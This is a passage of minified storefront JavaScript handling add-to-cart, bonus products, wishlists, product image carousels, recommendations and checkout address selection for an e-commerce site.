n=t.find(".product-option").map((function(){var t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";(function(e){t.a=function(t,n){var r='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+n+"</div>";e(t).append(r)}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop,E=null,C=!1,T=()=>{if(w&&b){var e=b.getBoundingClientRect().bottom<=0;e!==C&&(C=e,e?w.classList.remove("hide"):w.classList.add("hide")),E=null}};window.addEventListener("scroll",()=>{null===E&&(E=requestAnimationFrame(T))},{passive:!0});var x=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var F=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(x[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),x[0].productImageSwiper.update(),e.style.height="auto"}},k=null,_=null,A=()=>{g&&(F(),k&&(g.removeEventListener("click",k),k=null),Object(s.g)()||(k=()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=x[0].productImageSwiper,a=x[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),x.length>0){a.update();var i=e.offsetHeight+(y?y.offsetHeight:0);n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),_&&t.removeEventListener("click",_),_=e=>{e.stopPropagation(),e.stopImmediatePropagation(),F(g)},t.addEventListener("click",_)})()},g.addEventListener("click",k)))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,A())},500)),A()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id);var i=document.querySelector("#quickViewModal.show"),o=document.querySelector(".ds-product-detail"),s=document.querySelectorAll(".availability-message-pdp");if(n&&n.availability.threshold){var l=n.availability.messages[1];if(i){var u=i.querySelector(".availability-message-pdp");u&&(u.innerHTML=l)}else if(o){var p=o.querySelector(".availability-message-pdp");p&&(p.innerHTML=l)}}else requestAnimationFrame(()=>{s.forEach(e=>{e.innerHTML=""})});var h=x.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);h&&c.a.handleAttributeSelection(h.productThumbSwiper,h.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");if(!r)return;fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{requestAnimationFrame(()=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}).catch(()=>{})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{x.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=document.querySelector(".share-link");if(e){var t=window.location.href,n=String(document.title).replace(/&/g,"%26");e.addEventListener("click",e=>{e.preventDefault(),navigator.share&&navigator.share({title:n,url:t}).catch(()=>{})})}},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(15),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{f=!0,(e=>{var t=e.map(e=>e.UUID),n=document.querySelectorAll(".address-selector--shipping"),r=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],a=document.querySelector(".single-shipping[data-express-cc-method-id]");if(a){var i,o=null===(i=a.dataset.expressCcMethodId)||void 0===i?void 0:i.trim();o&&r.push(o)}document.querySelector(".ds-checkout")&&(r=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),e.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),a=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===r.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),a.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1)}}),n.forEach(e=>{var{shipmentUuid:n}=e.dataset;t.indexOf(n)<0&&e.remove()})})(e.order.shipping),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping .address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(63),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(40).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(15),p=n(1),h=n(11),m=n(34),f=n(30),v=n(9),g=v.a.methods.shippingFormResponse,y=".delivery-types",b=".shipment-delivery-types__type--option",w=".shipment-delivery-types__type--address",S=".shipment-delivery-types__type--container--store",E=".shipment-delivery-types__type--container--address",C=".stores-list-toggle__link",T=".stores-list__container",x=".store-action-btn",F=".collect-address",k=".collect-address__edit",_=".submit-shipping",A=".selected-store-id",L=".selected-postoffice-id",q=".selected-parcelshop-id",D="shipment-delivery-types__type--store",M="shipment-delivery-types__type--address",O=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},P=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},I=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var 